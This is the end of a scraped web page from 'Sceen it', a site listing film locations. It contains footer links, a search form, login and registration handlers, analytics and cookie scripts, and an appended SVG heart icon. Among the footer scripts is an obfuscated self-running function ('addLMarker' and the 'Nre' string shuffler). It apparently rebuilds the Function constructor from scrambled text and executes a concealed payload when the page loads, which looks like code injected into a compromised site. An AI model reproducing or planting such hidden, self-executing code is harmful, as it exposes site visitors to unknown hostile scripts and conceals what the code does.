            data: $("#frm2").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, #loadmorespin").hide();
            },
            success: function (result) {
                $(".fa-spinner, #loadmorespin").hide();
                $(".scresults").append(result);
            }
        });
    }
</script></div>
</div>
<div class="row">
    <div class="twelve columns">
</div>
</div>

<div class="ceplus-row c841d1d9d08e44292">
    <style>
        .c841d1d9d08e44292 .bg {
            
            
        }
        .c841d1d9d08e44292 div {
            overflow-wrap: break-word;
        }
        
        .c841d1d9d08e44292 .content {
            padding: 50px 0px 0px 0px;
        }
                                                                                                                                                    </style>

    <div class="bg"></div>
    <div class="overlay"></div>

            
    <div class="content" style="min-height:0vw;">
        <div class="container">
            <div class="row">
                    <div class="c1 col-md-12 ">
</div>










            </div>
        </div>
    </div>
</div>

        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/like.svg?v=2.0.6.0
body_size: 278
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#d7d7d6" d="M52,28.4c0,13.6-11,24.6-24.6,24.6c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6C41,3.8,52,14.8,52,28.4
	z"/>
<g>
	<g>
		<g></g>
		<path fill="#FFFFFF" d="M34,15.8c-2.5,0-4.8,2-6.4,4c-1.6-2-3.9-4-6.4-4c-4.6,0-8.3,3.9-8.3,8.7c0,3.7,2.1,8.1,6.3,12.9
			c3.2,3.7,6.7,6.5,7.7,7.3l0.6,0.5l0.6-0.5c1-0.8,4.5-3.6,7.7-7.3c4.2-4.8,6.3-9.1,6.3-12.9C42.3,19.7,38.6,15.8,34,15.8L34,15.8z
			 M34.5,36"/>
	</g>
</g>
</svg>
